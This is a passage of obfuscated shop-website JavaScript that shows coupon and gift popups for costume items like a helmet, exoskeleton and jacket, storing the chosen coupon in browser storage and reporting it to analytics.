_0x54ecb4(_0x55fd4f);},'yNPxI':_0x6bbca7(0x5bf),'ZogGL':_0x6bbca7(0x86e),'etbdO':_0x6bbca7(0xfbd),'Iuxdh':_0x6bbca7(0x89a),'PYHUV':_0x6bbca7(0xc9f),'iokJY':_0x6bbca7(0x1b8),'GtzCB':_0x6bbca7(0x14f0)+_0x6bbca7(0x733)+_0x6bbca7(0x1317)+_0x6bbca7(0x72e)+_0x6bbca7(0x1430)+_0x6bbca7(0xf45)+_0x6bbca7(0x1219)+_0x6bbca7(0xc4c)+_0x6bbca7(0xa26)+_0x6bbca7(0x1050)+_0x6bbca7(0xb91)+_0x6bbca7(0x1a3)+_0x6bbca7(0x1120)+_0x6bbca7(0x15f9)+_0x6bbca7(0xe15)+_0x6bbca7(0x1387)+_0x6bbca7(0x1432)+_0x6bbca7(0xe90)+_0x6bbca7(0x1be1)+_0x6bbca7(0x1068)+_0x6bbca7(0x1770)+_0x6bbca7(0x56c)+_0x6bbca7(0x1cc1)+_0x6bbca7(0x112b)+_0x6bbca7(0x357)+_0x6bbca7(0x10ba)+_0x6bbca7(0xd68)+_0x6bbca7(0x1d21),'HlnVh':_0x6bbca7(0x391)+_0x6bbca7(0xdc5)+'pg','mVbLY':_0x6bbca7(0xe51),'FMKwq':_0x6bbca7(0x1b37),'xPHWV':_0x6bbca7(0x1b4b),'uBypQ':_0x6bbca7(0xfa6),'xqEXW':function(_0x2ae0ee,_0x8021e1,_0x582702){return _0x2ae0ee(_0x8021e1,_0x582702);}};Swal[_0x6bbca7(0x549)]({'title':_0x22e1b6[_0x6bbca7(0x1d7c)],'padding':_0x22e1b6[_0x6bbca7(0x72c)],'allowOutsideClick':![],'html':_0x22e1b6[_0x6bbca7(0xf8d)],'imageUrl':_0x22e1b6[_0x6bbca7(0x1d2b)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x6bbca7(0x15d0)](_0x4896cc=>{const _0x189211=_0x6bbca7,_0x13791a=_0x22e1b6[_0x189211(0x163b)]($,document[_0x189211(0x181a)+_0x189211(0x1641)](_0x22e1b6[_0x189211(0x15a5)]));_0x13791a[_0x189211(0x19e2)](_0x22e1b6[_0x189211(0x1004)],_0x22e1b6[_0x189211(0xd7b)]),_0x22e1b6[_0x189211(0x163b)](showHeart,_0x22e1b6[_0x189211(0x5de)]);}),sessionStorage[_0x6bbca7(0x1d1c)](_0x22e1b6[_0x6bbca7(0xed4)],_0x22e1b6[_0x6bbca7(0xc5c)]),coupon=_0x22e1b6[_0x6bbca7(0x5de)],localStorage[_0x6bbca7(0x1d1c)](_0x22e1b6[_0x6bbca7(0x11ed)],coupon);const _0xd148e4=document[_0x6bbca7(0x181a)+_0x6bbca7(0x1641)](_0x22e1b6[_0x6bbca7(0x1d49)]);_0xd148e4[_0x6bbca7(0xfb3)](),_0x22e1b6[_0x6bbca7(0x16b0)](setTimeout,function(){const _0x5856d2=_0x6bbca7;giftsound[_0x5856d2(0xfb3)]();},0x3d9+-0x1e5c+0x1c13);}function showRailGifttMessage(){const _0x303cb8=_0x16f844,_0x832681={'FFhZl':function(_0x511994,_0x496e0f){return _0x511994(_0x496e0f);},'drFox':_0x303cb8(0x5bf),'pQuRY':_0x303cb8(0x86e),'lYqYi':_0x303cb8(0xfbd),'bytnG':function(_0x1583e4,_0x2fded1){return _0x1583e4(_0x2fded1);},'NIQqB':_0x303cb8(0x660),'hbDqG':_0x303cb8(0xc9f),'keOpG':_0x303cb8(0x1b8),'ouURB':_0x303cb8(0x14f0)+_0x303cb8(0x733)+_0x303cb8(0x1317)+_0x303cb8(0x1010)+_0x303cb8(0x13ae)+_0x303cb8(0x2c2)+_0x303cb8(0x118e)+_0x303cb8(0x9ec)+_0x303cb8(0x1ad4)+_0x303cb8(0x879)+_0x303cb8(0x1422)+_0x303cb8(0x1166)+_0x303cb8(0x12eb)+_0x303cb8(0x317)+_0x303cb8(0x10d5)+_0x303cb8(0xad5)+_0x303cb8(0x120c)+_0x303cb8(0x81b)+_0x303cb8(0xd15)+_0x303cb8(0x73f)+_0x303cb8(0x795)+_0x303cb8(0x1656)+_0x303cb8(0x1722)+_0x303cb8(0x8de)+_0x303cb8(0x1530)+_0x303cb8(0xf68)+_0x303cb8(0x13e3)+_0x303cb8(0x16d)+_0x303cb8(0x4d1),'NojoR':_0x303cb8(0x391)+_0x303cb8(0xbd6),'SXDgZ':_0x303cb8(0xe51),'drQhd':_0x303cb8(0x1b37),'nkqrO':_0x303cb8(0x1b4b),'BTdJq':_0x303cb8(0xfa6),'AnAey':function(_0x4e4370,_0x2d576a,_0x5adcb5){return _0x4e4370(_0x2d576a,_0x5adcb5);}};Swal[_0x303cb8(0x549)]({'title':_0x832681[_0x303cb8(0x65f)],'padding':_0x832681[_0x303cb8(0x1455)],'allowOutsideClick':![],'html':_0x832681[_0x303cb8(0x246)],'imageUrl':_0x832681[_0x303cb8(0xba9)],'imageWidth':0x190,'confirmButtonText':'OK'})[_0x303cb8(0x15d0)](_0x2dd0d1=>{const _0x37d3b0=_0x303cb8,_0x1cdd1d=_0x832681[_0x37d3b0(0x1b0)]($,document[_0x37d3b0(0x181a)+_0x37d3b0(0x1641)](_0x832681[_0x37d3b0(0x18dd)]));_0x1cdd1d[_0x37d3b0(0x19e2)](_0x832681[_0x37d3b0(0x1af8)],_0x832681[_0x37d3b0(0x4cd)]),_0x832681[_0x37d3b0(0x76c)](showHeart,_0x832681[_0x37d3b0(0x1369)]);}),sessionStorage[_0x303cb8(0x1d1c)](_0x832681[_0x303cb8(0x712)],_0x832681[_0x303cb8(0x600)]),coupon=_0x832681[_0x303cb8(0x1369)],localStorage[_0x303cb8(0x1d1c)](_0x832681[_0x303cb8(0xc99)],coupon);const _0x587c9d=document[_0x303cb8(0x181a)+_0x303cb8(0x1641)](_0x832681[_0x303cb8(0x676)]);_0x587c9d[_0x303cb8(0xfb3)](),_0x832681[_0x303cb8(0x163a)](setTimeout,function(){const _0x5ae4e1=_0x303cb8;giftsound[_0x5ae4e1(0xfb3)]();},0xcf7+-0x49e*-0x3+-0x1941);}function showHelmetMessage(){const _0x142fdc=_0x16f844,_0x2af031={'fDWkm':_0x142fdc(0xbc3),'yFkbp':_0x142fdc(0x715)+_0x142fdc(0x19b8)+_0x142fdc(0xdaf)+_0x142fdc(0x330)+_0x142fdc(0x214)+_0x142fdc(0x4c2)+_0x142fdc(0x5ca)+_0x142fdc(0x10dc)+_0x142fdc(0x1094)+_0x142fdc(0xc15)+_0x142fdc(0xdfb)};Swal[_0x142fdc(0x549)]({'title':_0x2af031[_0x142fdc(0x17f2)],'padding':pad,'allowOutsideClick':![],'html':_0x2af031[_0x142fdc(0x10cc)],'confirmButtonText':'OK'})[_0x142fdc(0x15d0)](_0x2c99fb=>{});}function showArmExtensionMessage(_0x472d31){const _0x141678=_0x16f844,_0x539b22={'ctJNF':_0x141678(0x19cc)+_0x141678(0x332)+_0x141678(0x59c)+_0x141678(0x43d)+_0x141678(0xa2b)+_0x141678(0x16d7)+_0x141678(0x13a8)+_0x141678(0x10f9),'JugXg':function(_0x11821f,_0x2ab073){return _0x11821f==_0x2ab073;},'TuTGR':_0x141678(0x142f)+_0x141678(0x167a)+_0x141678(0x1879)+_0x141678(0x162)+_0x141678(0x43d)+_0x141678(0xa2b)+_0x141678(0x312),'XaOQC':_0x141678(0xd9b)+_0x141678(0xcf4)+_0x141678(0xca5)+_0x141678(0xd97)+_0x141678(0xb93)+_0x141678(0x19d3)+_0x141678(0x128f)+_0x141678(0x100f)+_0x141678(0x131a)+_0x141678(0x1971)+_0x141678(0x5fe)+_0x141678(0x791)+_0x141678(0x1975)+_0x141678(0x217)+_0x141678(0x15e2)+_0x141678(0x1178),'zXVqj':_0x141678(0xbc3)};if(!cartisopen){let _0x1febc1=_0x539b22[_0x141678(0x1ce5)];_0x539b22[_0x141678(0x97b)](_0x472d31,'e')&&(_0x1febc1=_0x539b22[_0x141678(0x174c)]),_0x1febc1+=_0x539b22[_0x141678(0x28f)],Swal[_0x141678(0x549)]({'title':_0x539b22[_0x141678(0x8a6)],'padding':pad,'allowOutsideClick':![],'html':_0x1febc1,'confirmButtonText':'OK'})[_0x141678(0x15d0)](_0x18811c=>{});}}function showCyberpunkArmMessage(){const _0x4312ac=_0x16f844,_0x234e0f={'TWYze':_0x4312ac(0xbc3),'SxaBZ':_0x4312ac(0x9bb)+_0x4312ac(0x95a)+_0x4312ac(0x109a)+_0x4312ac(0x1367)+_0x4312ac(0x1cab)+_0x4312ac(0x171e)+_0x4312ac(0x7cb)+_0x4312ac(0x101a)+_0x4312ac(0x136d)};!cartisopen&&Swal[_0x4312ac(0x549)]({'title':_0x234e0f[_0x4312ac(0x17f1)],'padding':pad,'allowOutsideClick':![],'html':_0x234e0f[_0x4312ac(0x1245)],'confirmButtonText':'OK'})[_0x4312ac(0x15d0)](_0x5b85b1=>{});}function showExoskeletonMessage(){const _0x177a1d=_0x16f844,_0x4ff9af={'qEIvW':_0x177a1d(0xbc3),'PwPRG':_0x177a1d(0x1caf)+_0x177a1d(0x1d7)+_0x177a1d(0x8e5)+_0x177a1d(0x1902)+_0x177a1d(0xbaa)+_0x177a1d(0x1bbd)+_0x177a1d(0xe4f)+_0x177a1d(0x37c)+_0x177a1d(0x1c8)};!cartisopen&&Swal[_0x177a1d(0x549)]({'title':_0x4ff9af[_0x177a1d(0x8ad)],'padding':pad,'allowOutsideClick':![],'html':_0x4ff9af[_0x177a1d(0xd4d)],'confirmButtonText':'OK'})[_0x177a1d(0x15d0)](_0x3c2b5c=>{});}function showJacketMessage(){const _0x1b9782=_0x16f844,_0x50e1e6={'xLobP':_0x1b9782(0xbc3),'LGINf':_0x1b9782(0x188)+_0x1b9782(0x1a16)+_0x1b9782(0x18c0)+_0x1b9782(0x1d44)+_0x1b9782(0xcd0)+_0x1b9782(0xaf9)+_0x1b9782(0x116f)+_0x1b9782(0x703)+_0x1b9782(0x1cde)+_0x1b9782(0x10f2)+_0x1b9782(0x477)+_0x1b9782(0x1570)+_0x1b9782(0x3dc)+_0x1b9782(0xd7c)+_0x1b9782(0x1380)+_0x1b9782(0xf42)+_0x1b9782(0x658)+_0x1b9782(0x4b3)+_0x1b9782(0xb54)+_0x1b9782(0xeef)};!cartisopen&&Swal[_0x1b9782(0x549)]({'title':_0x50e1e6[_0x1b9782(0x1923)],'padding':pad,'allowOutsideClick':![],'html':_0x50e1e6[_0x1b9782(0x1114)],'confirmButtonText':'OK'})[_0x1b9782(0x15d0)](_0x3f9b9f=>{});}function showGiftMessage(){const _0x1a8711=_0x16f844,_0x2d078c={'oxeeN':function(_0xd03c21,_0x5ccd25){return _0xd03c21(_0x5ccd25);},'LUOrG':_0x1a8711(0x5bf),'wbXjJ':_0x1a8711(0x86e),'BKQbR':_0x1a8711(0xfbd),'AbuGO':_0x1a8711(0x1161),'vLibt':_0x1a8711(0x112b)+_0x1a8711(0x357)+'3','BSHoc':function(_0x5e59e1,_0x228410){return _0x5e59e1==_0x228410;},'lTAyi':_0x1a8711(0x50e),'qzPgK':_0x1a8711(0xd53)+_0x1a8711(0x13fe)+_0x1a8711(0x12af)+_0x1a8711(0x191)+_0x1a8711(0x14b1)+_0x1a8711(0x3df)+_0x1a8711(0x1d8b)+_0x1a8711(0x181e)+_0x1a8711(0xfaa)+_0x1a8711(0x111b)+_0x1a8711(0xe63)+_0x1a8711(0xfd7)+_0x1a8711(0x1767)+_0x1a8711(0x1a76)+_0x1a8711(0xee7)+_0x1a8711(0x7cc)+_0x1a8711(0x636)+_0x1a8711(0x1626)+_0x1a8711(0x1cb7)+_0x1a8711(0x3ec)+_0x1a8711(0x197)+_0x1a8711(0x1a6d)+_0x1a8711(0xf9f)+_0x1a8711(0xb42)+_0x1a8711(0x1ce3)+_0x1a8711(0xbf7)+_0x1a8711(0x8de)+_0x1a8711(0x1530)+_0x1a8711(0x1c9)+_0x1a8711(0x13e3)+_0x1a8711(0x172e)+_0x1a8711(0x1738)+_0x1a8711(0xbca)+_0x1a8711(0xa3b)+_0x1a8711(0x243)+_0x1a8711(0x9b7)+_0x1a8711(0x199b)+'>','gNUdF':_0x1a8711(0x391)+_0x1a8711(0x36d),'ePtba':_0x1a8711(0x19fb)+_0x1a8711(0x1a24),'nfcvW':_0x1a8711(0x1b8),'izsMo':_0x1a8711(0x1d4),'PQDgv':_0x1a8711(0x16c7),'sbefW':_0x1a8711(0x17ad),'lWYui':_0x1a8711(0xfa6),'YmnLf':function(_0x3026d0,_0x304f3e){return _0x3026d0>_0x304f3e;},'cDXrw':function(_0x4b6864,_0x125f4c){return _0x4b6864+_0x125f4c;},'xdyNU':_0x1a8711(0x1127)+_0x1a8711(0xfec)+'e:','lZDDL':_0x1a8711(0xd05)+_0x1a8711(0xb7a)+_0x1a8711(0x52e)+_0x1a8711(0x1269)+_0x1a8711(0x66a)+_0x1a8711(0x985)+_0x1a8711(0x180d)+_0x1a8711(0x724)+_0x1a8711(0x19d9)+_0x1a8711(0x436),'ZNyEb':_0x1a8711(0x14f0)+_0x1a8711(0x733)+_0x1a8711(0x1317)+_0x1a8711(0x1702)+_0x1a8711(0x1826)+_0x1a8711(0x2b1)+'.\x20','FJfFG':_0x1a8711(0x659)+_0x1a8711(0xeec)+_0x1a8711(0x105d)+_0x1a8711(0x1750)+_0x1a8711(0xa82)+_0x1a8711(0x569)+_0x1a8711(0x378)+_0x1a8711(0x1861)+'>','JyNWj':function(_0x3aabaa,_0x4a2fa5,_0x4c356c){return _0x3aabaa(_0x4a2fa5,_0x4c356c);}},_0x162fd9=new Audio(_0x2d078c[_0x1a8711(0x8e7)]);if(_0x2d078c[_0x1a8711(0xe82)]($[_0x1a8711(0x5fa)]('cp'),_0x2d078c[_0x1a8711(0x169)])){const _0x38b164=_0x2d078c[_0x1a8711(0x846)],_0x48f296=_0x2d078c[_0x1a8711(0xde8)];Swal[_0x1a8711(0x549)]({'title':_0x2d078c[_0x1a8711(0xbe2)],'padding':_0x2d078c[_0x1a8711(0xdae)],'html':_0x38b164,'imageUrl':_0x48f296,'imageWidth':0xc8,'imageHeight':0xc8,'imageAlt':_0x2d078c[_0x1a8711(0xadb)],'allowOutsideClick':![],'confirmButtonColor':_0x2d078c[_0x1a8711(0x18f8)],'confirmButtonText':_0x2d078c[_0x1a8711(0xc02)]})[_0x1a8711(0x15d0)](_0x5db25f=>{const _0x234564=_0x1a8711,_0x2f8754=_0x2d078c[_0x234564(0x15ef)]($,document[_0x234564(0x181a)+_0x234564(0x1641)](_0x2d078c[_0x234564(0xf1a)]));_0x2f8754[_0x234564(0x19e2)](_0x2d078c[_0x234564(0x842)],_0x2d078c[_0x234564(0x1c66)]),_0x2d078c[_0x234564(0x15ef)](showHeart,_0x2d078c[_0x234564(0xe59)]);});const _0x4921c3=document[_0x1a8711(0x181a)+_0x1a8711(0x1641)](_0x2d078c[_0x1a8711(0x47d)]);_0x4921c3[_0x1a8711(0xfb3)]();}else{let _0x4ed06d=-0x23d3+-0x125c+0x3693;_0x2d078c[_0x1a8711(0xfe8)](windowWidth,0x1b7c+0x1a91*0x1+-0x342d)&&(_0x4ed06d=0x1134+-0xd*-0x2b6+0x1*-0x3413);let _0x4fe2c6=_0x2d078c[_0x1a8711(0xace)](_0x2d078c[_0x1a8711(0xace)](_0x2d078c[_0x1a8711(0x144f)],_0x4ed06d),_0x2d078c[_0x1a8711(0xef1)]);_0x2d078c[_0x1a8711(0xfe8)](items[_0x1a8711(0x1bda)],0x7*0x18e+0x153e+-0x2*0x1010)&&(_0x4fe2c6+=_0x2d078c[_0x1a8711(0xf6b)]);_0x4fe2c6+=_0x2d078c[_0x1a8711(0x1148)];const _0x159984=_0x2d078c[_0x1a8711(0xde8)];Swal[_0x1a8711(0x549)]({'title':_0x2d078c[_0x1a8711(0xbe2)],'padding':_0x2d078c[_0x1a8711(0xdae)],'html':_0x4fe2c6,'imageUrl':_0x159984,'imageWidth':0xc8,'imageHeight':0xc8,'imageAlt':_0x2d078c[_0x1a8711(0xadb)],'allowOutsideClick':![],'confirmButtonColor':_0x2d078c[_0x1a8711(0x18f8)],'confirmButtonText':_0x2d078c[_0x1a8711(0xc02)]})[_0x1a8711(0x15d0)](_0x2b0b4b=>{const _0x4bd808=_0x1a8711,_0x25e451=_0x2d078c[_0x4bd808(0x15ef)]($,document[_0x4bd808(0x181a)+_0x4bd808(0x1641)](_0x2d078c[_0x4bd808(0xf1a)]));_0x25e451[_0x4bd808(0x19e2)](_0x2d078c[_0x4bd808(0x842)],_0x2d078c[_0x4bd808(0x1c66)]),_0x2d078c[_0x4bd808(0x15ef)](showHeart,_0x2d078c[_0x4bd808(0xe59)]);}),_0x2d078c[_0x1a8711(0x186)](setTimeout,function(){const _0x4ec8f2=_0x1a8711;_0x162fd9[_0x4ec8f2(0xfb3)]();},-0xeb5+-0x23bb+0x3658);}}function showHeart(_0x14860d){const _0x434862=_0x16f844,_0x2996d2={'oqGlr':function(_0x2a2e67,_0x3daed3){return _0x2a2e67(_0x3daed3);},'OuhYw':_0x434862(0x18cc),'LPAUT':_0x434862(0xe51),'TWLvH':_0x434862(0x1b37),'Rgrwu':_0x434862(0x1b4b),'oJRfB':function(_0x566b3a,_0x5ccb8a){return _0x566b3a(_0x5ccb8a);},'utjHT':_0x434862(0x97f),'bVnby':function(_0x583e38,_0x16fcbb){return _0x583e38(_0x16fcbb);}},_0x463cf2=new Date();$[_0x434862(0x5fa)](_0x2996d2[_0x434862(0xf5f)],_0x463cf2),sessionStorage[_0x434862(0x1d1c)](_0x2996d2[_0x434862(0xae8)],_0x2996d2[_0x434862(0x5c3)]),coupon=_0x14860d,localStorage[_0x434862(0x1d1c)](_0x2996d2[_0x434862(0x1266)],_0x14860d),_0x2996d2[_0x434862(0x11cb)](gsAnalytics,_0x14860d[_0x434862(0x83e)+'e']()),_0x2996d2[_0x434862(0x11cb)](googleAnalytics,_0x14860d[_0x434862(0x83e)+'e']());if(document[_0x434862(0x181a)+_0x434862(0x1641)](_0x2996d2[_0x434862(0xe14)])){const _0x4a0fd3=document[_0x434862(0x181a)+_0x434862(0x1641)](_0x2996d2[_0x434862(0xe14)]);_0x2996d2[_0x434862(0x13a2)]($,_0x4a0fd3)[_0x434862(0x55a)](0xf6c+0x2563+-0x3439,0x2af*0x3+0x1*0x231+-0xa3e,function(){const _0x5731a4=_0x434862,_0x5d85d2={'BTbSs':function(_0x253400,_0x370c21){const _0x3d181d=_0x1fc5;return _0x2996d2[_0x3d181d(0xa85)](_0x253400,_0x370c21);}};_0x4a0fd3[_0x5731a4(0xac7)]='♥',_0x2996d2[_0x5731a4(0xa85)]($,_0x4a0fd3)[_0x5731a4(0x55a)](-0x2ad+0xb66+-0x7f1,-0x9e9*0x1+-0x1bb2+0x259c,function(){const _0x178155=_0x5731a4;_0x2996d2[_0x178155(0xa85)]($,_0x4a0fd3)[_0x178155(0x55a)](-0x7e5*0x1+0xc11+-0xd9*0x4,-0x13*-0xf2+0x1c1*-0x1+0x1035*-0x1,function(){const _0x2cbd63=_0x178155;_0x5d85d2[_0x2cbd63(0x7e4)]($,_0x4a0fd3)[_0x2cbd63(0x55a)](-0x6ff+0x1dcf*0x1+-0x1540,-0x15e2+-0x1708+0x2ceb);});});});}}function showGiftInfo(){const _0x4288a1=_0x16f844,_0x2c8ac3={'DdkIW':function(_0x33a790,_0x4f9e1c){return _0x33a790==_0x4f9e1c;},'ItAFg':_0x4288a1(0x50e),'nRTFt':_0x4288a1(0x19fb)+_0x4288a1(0x997)+_0x4288a1(0x16b)+_0x4288a1(0x1d8b)+_0x4288a1(0x160b)+_0x4288a1(0x2c7)+_0x4288a1(0x601)+_0x4288a1(0x177c)+_0x4288a1(0x17f)+_0x4288a1(0x18bd)+_0x4288a1(0x130b)+_0x4288a1(0xfc1)+_0x4288a1(0x164)+_0x4288a1(0x143c)+_0x4288a1(0x1812)+_0x4288a1(0x12f7)+_0x4288a1(0x1204)+_0x4288a1(0x1556)+_0x4288a1(0x6e2)+_0x4288a1(0x1343)+_0x4288a1(0x912)+_0x4288a1(0x8a1)+_0x4288a1(0x810)+_0x4288a1(0x1b63)+_0x4288a1(0x197d)+_0x4288a1(0x9f2)+_0x4288a1(0x1999)+_0x4288a1(0x74b)+_0x4288a1(0xade)+_0x4288a1(0xbb1)+_0x4288a1(0xd78)+_0x4288a1(0x117c)+_0x4288a1(0xfb7),'okrOH':function(_0x135185,_0x4ae714){return _0x135185==_0x4ae714;},'oHnFK':_0x4288a1(0x1161),'rSNHc':_0x4288a1(0x391)+_0x4288a1(0x6f9),'ziZFQ':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0x2f4)+_0x4288a1(0xf29)+_0x4288a1(0x1098)+_0x4288a1(0xdd3)+_0x4288a1(0x301)+_0x4288a1(0x420)+_0x4288a1(0xe1b)+_0x4288a1(0xb7a)+_0x4288a1(0x4d7)+_0x4288a1(0x19d5)+_0x4288a1(0x19a)+_0x4288a1(0x45f)+_0x4288a1(0x1633)+_0x4288a1(0xc85)+_0x4288a1(0xeab)+_0x4288a1(0x1acc)+_0x4288a1(0xb94)+_0x4288a1(0xb9f)+_0x4288a1(0xb7b)+_0x4288a1(0x981)+_0x4288a1(0x74b)+_0x4288a1(0xade)+_0x4288a1(0xbb1)+_0x4288a1(0xd78)+_0x4288a1(0x117c)+_0x4288a1(0xfb7),'PcaRy':_0x4288a1(0x303),'FCYKO':_0x4288a1(0x391)+_0x4288a1(0x6bb)+'pg','vSTkW':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0xab7)+_0x4288a1(0x850)+_0x4288a1(0x1c6b)+_0x4288a1(0xe50)+_0x4288a1(0x17f8)+_0x4288a1(0x12f7)+_0x4288a1(0x1204)+_0x4288a1(0x1556)+_0x4288a1(0x6e2)+_0x4288a1(0x1343)+_0x4288a1(0x912)+_0x4288a1(0x1ae7)+_0x4288a1(0x14ca)+_0x4288a1(0x9f4)+_0x4288a1(0x170e)+_0x4288a1(0x571)+_0x4288a1(0xd0e)+_0x4288a1(0x77d)+_0x4288a1(0x193b)+_0x4288a1(0xf90),'CieAV':_0x4288a1(0x89a),'SFewu':_0x4288a1(0x391)+_0x4288a1(0xdc5)+'pg','YFBdh':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0xab7)+_0x4288a1(0x315)+_0x4288a1(0xe74)+_0x4288a1(0x1a7)+_0x4288a1(0x20e)+_0x4288a1(0x1c4)+_0x4288a1(0x43a)+_0x4288a1(0x12b0)+_0x4288a1(0x16cc)+_0x4288a1(0x77b)+_0x4288a1(0xc8e)+_0x4288a1(0x72b)+_0x4288a1(0x10df)+_0x4288a1(0x1586)+_0x4288a1(0x138d)+_0x4288a1(0x9f4)+_0x4288a1(0x170e)+_0x4288a1(0x571)+_0x4288a1(0xd0e)+_0x4288a1(0x77d)+_0x4288a1(0x193b)+_0x4288a1(0xf90),'CwqCk':_0x4288a1(0x391)+_0x4288a1(0xbd6),'xIEiQ':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0xf70)+_0x4288a1(0x1a9a)+_0x4288a1(0xa3d)+_0x4288a1(0x177d)+_0x4288a1(0x1353)+_0x4288a1(0xabb)+_0x4288a1(0x264)+_0x4288a1(0x1099)+_0x4288a1(0x1904)+_0x4288a1(0xdfe)+_0x4288a1(0x1951)+_0x4288a1(0x1c44)+_0x4288a1(0x17af)+_0x4288a1(0xf20)+_0x4288a1(0xaa8)+_0x4288a1(0xeab)+_0x4288a1(0x1acc)+_0x4288a1(0xb94)+_0x4288a1(0xb9f)+_0x4288a1(0xb7b)+_0x4288a1(0xe1a),'QztDL':_0x4288a1(0xc9f),'LTgRP':_0x4288a1(0x1501),'oDpuc':_0x4288a1(0x1c8c),'OxzNM':_0x4288a1(0x16c7),'vfQPC':function(_0x5a12ad,_0x27533a){return _0x5a12ad(_0x27533a);},'ExUwR':_0x4288a1(0x1c5e)+_0x4288a1(0x1607)};let _0x28b6be,_0x47b444;if(_0x2c8ac3[_0x4288a1(0x93e)]($[_0x4288a1(0x5fa)]('cp'),_0x2c8ac3[_0x4288a1(0x754)]))_0x28b6be=_0x2c8ac3[_0x4288a1(0x12aa)];else{if(_0x2c8ac3[_0x4288a1(0x1a99)](coupon,_0x2c8ac3[_0x4288a1(0x1701)]))_0x47b444=_0x2c8ac3[_0x4288a1(0x1588)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x4d8)];else{if(_0x2c8ac3[_0x4288a1(0x93e)](coupon,_0x2c8ac3[_0x4288a1(0x1a36)]))_0x47b444=_0x2c8ac3[_0x4288a1(0x1072)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x133e)];else _0x2c8ac3[_0x4288a1(0x93e)](coupon,_0x2c8ac3[_0x4288a1(0xc88)])?(_0x47b444=_0x2c8ac3[_0x4288a1(0x865)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x906)]):(_0x47b444=_0x2c8ac3[_0x4288a1(0x1893)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x5ff)]);}}Swal[_0x4288a1(0x549)]({'title':_0x2c8ac3[_0x4288a1(0x415)],'padding':_0x2c8ac3[_0x4288a1(0x16d5)],'html':_0x28b6be,'imageUrl':_0x47b444,'imageHeight':0xdc,'imageAlt':_0x2c8ac3[_0x4288a1(0x1d90)],'confirmButtonColor':_0x2c8ac3[_0x4288a1(0x152a)],'confirmButtonText':'OK'})[_0x4288a1(0x15d0)](_0x23228d=>{}),_0x2c8ac3[_0x4288a1(0xa66)](gsAnalytics,_0x2c8ac3[_0x4288a1(0x887)]),_0x2c8ac3[_0x4288a1(0xa66)](googleAnalytics,_0x2c8ac3[_0x4288a1(0x887)]);}function readTerms(){const _0x3923b0=_0x16f844,_0x34e12d={'CWJPn':_0x3923b0(0x13b5)+_0x3923b0(0x1811),'HkaFv':_0x3923b0(0x1134)};localStorage[_0x3923b0(0x1d1c)](_0x34e12d[_0x3923b0(0x908)],_0x34e12d[_0x3923b0(0xfa9)]);}function expandInfo(){const _0x5eb8e7=_0x16f844,_0x25b620={'yKxLl':_0x5eb8e7(0x198b),'lOqyD':_0x5eb8e7(0x14c9),'QGtJg':_0x5eb8e7(0xc1b)+'ME','cBozp':function(_0x596cf3,_0x367474){return _0x596cf3==_0x367474;},'omYdk':function(_0x12209c,_0x5856b0){return _0x12209c(_0x5856b0);},'OHPHM':_0x5eb8e7(0x16a9),'tbZgi':_0x5eb8e7(0xd41),'lehjy':_0x5eb8e7(0x14b5),'Bfrzd':_0x5eb8e7(0x5a5),'uMtAD':function(_0x28f381,_0x3b99f2){return _0x28f381<_0x3b99f2;},'lgSpI':_0x5eb8e7(0x1bc2),'QBeIM':function(_0xbf0fbd,_0x102fc3){return _0xbf0fbd-_0x102fc3;},'TBQrI':_0x5eb8e7(0x590),'DKPRn':function(_0x357d6b,_0xc29909){return _0x357d6b(_0xc29909);},'DkEew':function(_0x1455b5,_0x57f3ad){return _0x1455b5+_0x57f3ad;},'KoxUS':_0x5eb8e7(0x95d)+'(','wRfNz':function(_0x317498,_0x5073b5){return _0x317498(_0x5073b5);}},_0x4440b9=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0x1182)]),_0x49a5e0=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0x12e6)]),_0x51ebf5=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0xf77)])[_0x5eb8e7(0xac7)];if(_0x25b620[_0x5eb8e7(0x1bc7)](_0x25b620[_0x5eb8e7(0xd01)]($,_0x25b620[_0x5eb8e7(0x8a7)])[_0x5eb8e7(0x19e2)](_0x25b620[_0x5eb8e7(0x5e1)]),_0x25b620[_0x5eb8e7(0x9d9)])){_0x25b620[_0x5eb8e7(0xd01)]($,_0x4440b9)[_0x5eb8e7(0x55a)](-0x6b*-0x16+-0x127a+0x948,0x5a2+0xb6*-0x2a+0x183a),_0x4440b9[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0xa71)],_0x49a5e0[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0x9d9)],_0x25b620[_0x5eb8e7(0xd01)]($,_0x4440b9)[_0x5eb8e7(0x55a)](0x226+-0xe76+0xfd4,-0x6*0x52f+0x1*-0xe4e+0x2d69);if(_0x25b620[_0x5eb8e7(0x892)](windowWidth,-0x5f5+0x6b2+0xe2)){const _0x47f02a=_0x25b620[_0x5eb8e7(0xd01)]($,_0x25b620[_0x5eb8e7(0x1062)]),_0x4fca4a=$[_0x5eb8e7(0x1583)](this,_0x25b620[_0x5eb8e7(0x1182)]);_0x47f02a[_0x5eb8e7(0x6b5)]({'scrollTop':_0x25b620[_0x5eb8e7(0x150a)](_0x25b620[_0x5eb8e7(0xd01)]($,_0x4fca4a)[_0x5eb8e7(0x800)]()[_0x5eb8e7(0xf2c)],-0x1*-0x815+0x2*-0x939+-0x1*-0xad5)},-0xa1*0x2f+0x1e32*-0x1+0x4071,function(){});}}else 